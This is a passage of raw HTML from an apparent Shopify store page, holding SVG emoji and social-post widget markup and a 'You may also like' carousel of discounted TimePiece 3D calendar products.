      <radialGradient id="gradient-column_hEjDki2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_hEjDki2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_hEjDki2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_hEjDki2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_hEjDki2s)"></path>
      </mask>
      <radialGradient id="gradient-column_hEjDki2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_hEjDki2u)"></path>
      <radialGradient id="gradient-column_hEjDki2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.8k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18927582576790__featured_collection_9UANQW" class="shopify-section section"><link rel="stylesheet" href="//eco-commuters.com/cdn/shop/t/15/assets/template-collection.css?v=131127499998367489021760408279" media="print" onload="this.media='all'"><noscript><link href="//eco-commuters.com/cdn/shop/t/15/assets/template-collection.css?v=131127499998367489021760408279" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18927582576790__featured_collection_9UANQW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--18927582576790__featured_collection_9UANQW .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--18927582576790__featured_collection_9UANQW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--18927582576790__featured_collection_9UANQW .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--18927582576790__featured_collection_9UANQW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18927582576790__featured_collection_9UANQW color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--18927582576790__featured_collection_9UANQW section-template--18927582576790__featured_collection_9UANQW-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--18927582576790__featured_collection_9UANQW center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="You may also like"
  
>
  
  
  You may also like
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="3"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=165 165w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=360 360w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=533 533w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=720 720w,//eco-commuters.com/cdn/shop/files/96.png?v=1695615158 800w
                "
                src="//eco-commuters.com/cdn/shop/files/96.png?v=1695615158&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Hogwarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7809492582550-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece-hogwarts"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809492582550"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7809492582550 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809492582550"
                >
                  TimePiece® Calendar 3D - Hogwarts
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7809492582550"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7809492582550"
            
          >
            
              <a
                href="/products/timepiece-hogwarts"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7809492582550"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7809492582550 Badge-template--18927582576790__featured_collection_9UANQW-7809492582550"
              >
                TimePiece® Calendar 3D - Hogwarts
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7809492582550"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=165 165w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=360 360w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=533 533w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=720 720w,//eco-commuters.com/cdn/shop/files/62.png?v=1694837474 800w
                "
                src="//eco-commuters.com/cdn/shop/files/62.png?v=1694837474&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - D&#39;ney Castle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--18927582576790__featured_collection_9UANQW7808750354582-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-dney-castle-new"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7808750354582"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-7808750354582 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7808750354582"
                >
                  TimePiece® Calendar 3D - D&#39;ney Castle
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-7808750354582"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-7808750354582"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-dney-castle-new"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-7808750354582"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-7808750354582 Badge-template--18927582576790__featured_collection_9UANQW-7808750354582"
              >
                TimePiece® Calendar 3D - D&#39;ney Castle
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-7808750354582"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=165 165w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=360 360w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=533 533w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=720 720w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=940 940w,//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983 1000w
                "
                src="//eco-commuters.com/cdn/shop/files/27_e6db381f-9c86-498a-b54a-8568e0259195.png?v=1755234983&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TimePiece® Calendar 3D - Magic Owl"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id="quick-add-template--18927582576790__featured_collection_9UANQW8466457297046-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/timepiece%C2%AE-calendar-3d-magic-owl"
                  id="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466457297046"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--18927582576790__featured_collection_9UANQW-8466457297046 NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466457297046"
                >
                  TimePiece® Calendar 3D - Magic Owl
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18927582576790__featured_collection_9UANQW-8466457297046"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18927582576790__featured_collection_9UANQW-8466457297046"
            
          >
            
              <a
                href="/products/timepiece%C2%AE-calendar-3d-magic-owl"
                id="CardLink-template--18927582576790__featured_collection_9UANQW-8466457297046"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--18927582576790__featured_collection_9UANQW-8466457297046 Badge-template--18927582576790__featured_collection_9UANQW-8466457297046"
              >
                TimePiece® Calendar 3D - Magic Owl
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--18927582576790__featured_collection_9UANQW
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $68.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $68.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--18927582576790__featured_collection_9UANQW-8466457297046"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
